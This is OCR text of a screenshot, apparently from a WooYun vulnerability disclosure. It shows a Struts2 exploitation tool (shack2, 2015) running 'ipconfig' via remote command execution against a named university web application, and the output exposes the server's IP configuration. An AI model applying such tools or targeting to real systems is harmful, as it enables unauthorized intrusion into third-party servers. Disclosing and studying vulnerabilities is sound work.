 Struts2漏洞利用工具2015版（批量命令执行） V1.5 by shack2 20151201
Action: http://sysx.hubu.edu.cn:8080/OrderSys/instrument/morelik 漏洞编号S-019 漏洞编号S-016
Cookie: 数据提交方式: POST 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: ipconfig 执 行 批量执行cmd.txt
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 202.114.144.42
Subnet Mask . . . . . . . . . . . : 255.255.255.128
Default Gateway . . . . . . . . . : 202.114.144.2
www.wooyun.org